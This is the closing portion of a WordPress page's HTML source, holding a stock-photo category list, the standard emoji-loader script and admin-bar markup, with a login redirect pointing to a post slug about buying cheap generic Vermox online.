Contractor","wellness_podcast":"Wellness Podcast","whalewatchingtouragency":"Whale Watching","wholesalebakery":"Wholesale Bakery","bbfoodproducts":"Wholesale Food Products","wholesalegrocer":"Wholesale Grocer","wholesale_stores":"Wholesale Store","wigs":"Wig Store","wildliferescueservice":"Wildlife Rescue","wildlifesanctuaries":"Wildlife Sanctuary","windowwashing":"Window Cleaning","windowrepairinstallation":"Window Repair and Installation","windowsupplier":"Window Supplier","windowtreatmentstores":"Window Treatment Store","wine_bars":"Wine Bar","wineries":"Winery","winestoragefacility":"Wine Storage","holiday":"Winter Holiday","womenscloth":"Women's Clothing","womenshealthclinic":"Women's Health Clinic","womensshelter":"Women's Shelter","woodpulp":"Wood and Pulp","woodfinishingservice":"Wood Finishing","woodfloorinstallationservice":"Wood Floor Installation","woodworker":"Woodworker","woodworkingsupplystore":"Woodworking supplies","workshop":"Workshop","wrestling":"Wrestling","xraylab":"X-Ray Lab","yarnknittingstores":"Yarn and Knitting","yellowpageadvertising":"Yellow Page Advertising","yoga":"Yoga","youth_hostel":"Youth Hostel","youthorganizations":"Youth Organization and Center","youtube":"Youtube","zoos":"Zoo"},"no_images":"No stock photos found.","preview_btn":"Preview","import_btn":"Import","back_btn":"Back","license_text":"About Image Licenses","no_results_filter":"No results found.","license_details":"Images available and licensed for use are intended for GoDaddy hosted customers only and are subject to the terms and conditions of third-party intellectual property rights. \u003Ca href=\"https://www.godaddy.com/agreements/showdoc.aspx?pageid=Hosting_SA\" target=\"_blank\"\u003ESee Terms and Conditions\u003C/a\u003E for additional details."};
//# sourceURL=wpaas-stock-photos-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/js/stock-photos.min.js?ver=0.1.0" id="wpaas-stock-photos-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pelhamdalemewshoa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pelhamdalemewshoa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://pelhamdalemewshoa.org/wp-login.php?redirect_to=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F10%2F06%2Forder-cheap-vermox-safe-website-to-buy-generic-drugs-generic-pills-online%2F'>Log In</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://pelhamdalemewshoa.org/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
	</body>
	<!-- END BODY -->
</html>